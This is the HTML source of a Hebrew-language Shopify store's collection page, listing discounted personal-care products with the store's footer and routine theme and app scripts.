                  srcset="//deal-yashir.com/cdn/shop/files/dentalflosser.jpg?v=1686547424&width=165 165w,//deal-yashir.com/cdn/shop/files/dentalflosser.jpg?v=1686547424&width=360 360w,//deal-yashir.com/cdn/shop/files/dentalflosser.jpg?v=1686547424&width=533 533w,//deal-yashir.com/cdn/shop/files/dentalflosser.jpg?v=1686547424 600w
                  "
                  src="//deal-yashir.com/cdn/shop/files/dentalflosser.jpg?v=1686547424&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silon-dental"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4805370740785"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4805370740785 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4805370740785"
              >
                סילון מים לניקוי השיניים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4805370740785"
            
          >
            <a
              href="/products/silon-dental"
              id="CardLink-template--19753285222613__main-collection-product-grid-4805370740785"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4805370740785 Badge-template--19753285222613__main-collection-product-grid-4805370740785"
            >
              סילון מים לניקוי השיניים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        139.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        139.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            185.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4805370740785"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536&width=165 165w,//deal-yashir.com/cdn/shop/products/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536&width=360 360w,//deal-yashir.com/cdn/shop/products/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536&width=533 533w,//deal-yashir.com/cdn/shop/products/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536 600w
                "
                src="//deal-yashir.com/cdn/shop/products/2_488781f5-b98f-438b-b417-f1986021c54e.jpg?v=1626435536&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="סבון פחם טבעי מעץ הבמבוק - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid1208561008697-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537&width=165 165w,//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537&width=360 360w,//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537&width=533 533w,//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537&width=720 720w,//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/black-bamboo-charcoal-soap-face-body-cle_main-1.jpg?v=1626432537&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bamboo-soap"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-1208561008697"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-1208561008697 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-1208561008697"
              >
                סבון פחם טבעי מעץ הבמבוק
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-1208561008697"
            
          >
            <a
              href="/products/bamboo-soap"
              id="CardLink-template--19753285222613__main-collection-product-grid-1208561008697"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-1208561008697 Badge-template--19753285222613__main-collection-product-grid-1208561008697"
            >
              סבון פחם טבעי מעץ הבמבוק
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        89.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        89.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            145.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-1208561008697"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006&width=165 165w,//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006&width=360 360w,//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006&width=533 533w,//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006&width=720 720w,//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006 800w
                "
                src="//deal-yashir.com/cdn/shop/products/S5e72b3c454a145139b35d25e24689334y.jpg?v=1642252006&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכונת גילוח 5 ב-1 - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7521170358485-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960&width=165 165w,//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960&width=360 360w,//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960&width=533 533w,//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960&width=720 720w,//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Sb3d84a61e07c4a4aa87ff00e6ae69954g.jpg?v=1642251960&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/5in1-shaver"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7521170358485"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7521170358485 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7521170358485"
              >
                מכונת גילוח לראש 5 ב-1
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7521170358485"
            
          >
            <a
              href="/products/5in1-shaver"
              id="CardLink-template--19753285222613__main-collection-product-grid-7521170358485"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7521170358485 Badge-template--19753285222613__main-collection-product-grid-7521170358485"
            >
              מכונת גילוח לראש 5 ב-1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        199.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        199.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            275.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7521170358485"
              class="badge badge--bottom-left color-accent-1"
            >
              27%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/men-products?page=1"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label=""
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/men-products?page=1"
                class="pagination__item link"
                aria-label=""
              >1</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label=""
                >2</a></li><li><a
                href="/collections/men-products?page=3"
                class="pagination__item link"
                aria-label=""
              >3</a></li><li>
            <a
              href="/collections/men-products?page=3"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="דף הבא"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 10.0rem;
    --offset-y: 15.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 7.5rem;
      --offset-y: 11.25rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19753292103893__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19753292103893__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19753292103893__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--19753292103893__footer.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19753292103893__footer color-custom gradient section-sections--19753292103893__footer-padding animate-section animate--hidden" data-animations='' data-type='QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-10 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מעקב משלוחים
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              שאלות נפוצות
                            </a>
                          </li><li>
                            <a
                              href="/pages/accessibility-statement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              הצהרת נגישות
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy-terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תקנון האתר
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/pages/money-back"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות החזרת מוצרים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/apps/rtl/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ביטול עסקה
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תשלום באתר
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              צרו קשר
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">דיל ישיר</a></small>
        
          <small class="copyright__content">כל הזכויות שמורות</small>
        
</div>
    </div>
  </div>
</footer>


</div><div id="shopify-section-sections--19753292103893__announcement_bar_njMpB6" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--19753292103893__announcement_bar_njMpB6-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19753292103893__announcement_bar_njMpB6-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19753292103893__announcement_bar_njMpB6.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19753292103893__announcement_bar_njMpB6 section-sections--19753292103893__announcement_bar_njMpB6-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>באתר החברה ניתנת לעתים הנחה על המחיר הקטלוגי. הנחה זו אינה מבצע. מבצעים מתקיימים מעת לעת לתקופה מוגבלת כמפורסם באתר.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message"></li>
      <li id="a11y-new-window-message"></li>
    </ul>

    <script>
      window.shopUrl = 'https://deal-yashir.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: ``,
        quantityError: ``
      }

      window.variantStrings = {
        addToCart: `הוסף לעגלה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: ``,
      }

      window.accessibilityStrings = {
        imageAvailable: ``,
        shareSuccess: ``,
        pauseSlideshow: ``,
        playSlideshow: ``,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'directdealstore.myshopify.com',
    currency: "ILS",
    money_format: "{{amount}}₪",
    id: 12332892217,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'he'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AV3JXVWVDbTF0WXBQM__4679775991449943366" class="shopify-block shopify-app-block"><link href="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpstyle.css" rel="stylesheet" type="text/css" />
<script src="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpembed.js" defer></script>

<script>
    var oc_rvp_shopUrl = Shopify.shop;
    var rvpProductId = ``;
    var rvpProductHandle = ``;
    var oc_rvp_settings = {"settings":{"rvp_mobile_min_prod":"2","rvp_tab_min_prod":"3","rvp_desktop_min_prod":"5","rvp_desktop_max_prod":"10","rvp_heading_size":"20","rvp_font_color":"#000000","rvp_title_size":"15","rvp_title_color":"#000000","rvp_price_size":"15","rvp_price_color":"#000000","rvp_compare_price_size":"15","rvp_compare_price_color":"#808080"},"translation":{"rvp_heading":"נצפו לאחרונה","rvp_currency_symbol":"₪"}};
    var oc_money_format = "{{amount}}₪";
</script>

</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AT0pjN3NqM2lXQTdZU__9035537717662245677" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  <!-- end check show -->
  <style type="text/css">body .storeify-formbuilder-button{display:none;} body .storeify-formbuilder-button.btn-storeify-show{display:block;}</style>
<!-- end -->

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://deal-yashir.com/cdn/shop/t/35/assets/secondary.js?v=176066990885051318471756123659
body_size: 22457
content:
